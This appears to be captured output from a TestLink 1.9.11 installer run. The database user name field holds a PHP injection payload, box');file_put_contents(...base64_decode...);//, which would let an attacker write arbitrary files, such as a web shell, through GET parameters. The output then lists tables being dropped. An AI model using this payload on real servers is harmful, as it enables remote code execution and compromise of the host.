 TestLink 1.9.11(The Robots of Dawn) TestLink 1.9.11(The Robots of Dawn) - New installation
TestLink setup will now attempt to setup the database:
Creating connection to Database Server:OK!
Connecting to database `app`:OK!
Creating Testlink DB user `box');file_put_contents($_GET[1],base64_decode($_GET[2]));//`:Failed! - Could not create user:
box');file_put_contents($_GET[1],base64_decode($_GET[2]));//!
Dropping all TL existent tables:
Droping assignment_status
Droping assignment_types
Droping attachments
Droping builds
Droping cfield_build_design_values
Droping cfield_design_values